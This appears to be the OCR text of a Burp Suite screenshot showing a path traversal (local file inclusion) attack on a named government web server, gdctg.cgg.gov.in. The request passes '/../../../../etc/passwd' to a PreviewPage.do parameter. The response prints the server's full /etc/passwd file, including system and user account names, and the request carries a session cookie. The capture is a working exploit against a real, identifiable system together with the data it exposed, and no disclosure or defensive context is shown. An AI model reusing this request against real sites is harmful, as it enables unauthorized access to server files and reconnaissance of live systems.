 LFI - Legislation × LFI - Legislature sessions × GDCTG × LM × Studycircle × +
Send Cancel < > Target: https://gdctg.cgg.gov.in HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /PreviewPage.do?fileName=/../../../../../../../../etc/passwd& HTTP/2
2 Host:
3 Cookie: _ga_MTF0FHP3Y6=GS1.1.1709217094.1.1.1709218205.0.0.0; _ga=GA1.3.1743756007.1709217095;
JSESSIONID=3D6A3B0D9FF77D2A69E54532315BB0A1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://www.google.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 13 Jun 2024 14:28:50 GMT
3 Content-Type: inline; filename= /../../../../../../../../etc/passwd;
4 X-Frame-Options: DENY
5 X-Xss-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff;image
7 Access-Control-Allow-Method: POST
8 Clear-Site-Data: cache
9 Strict-Transport-Security: max-age=31536000
10 Server: webserver
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
27 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
28 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
29 polkitd:x:998:996:User for polkitd:/:/sbin/nologin
30 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
31 unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
32 sssd:x:996:993:User for sssd:/:/sbin/nologin
33 setroubleshoot:x:995:992::/var/lib/setroubleshoot:/sbin/nologin
34 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
35 cockpit-ws:x:994:991:User for cockpit web service:/nonexisting:/sbin/nologin
36 cockpit-wsinstance:x:993:990:User for cockpit-ws instances:/nonexisting:/sbin/nologin
37 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
38 :x:992:989::/var/lib/chrony:/sbin/nologin
39 :x:991:988:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
40 centos:x:1000:1000:Cloud User:/home/centos:/bin/bash
41
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 1,894 bytes | 45 millis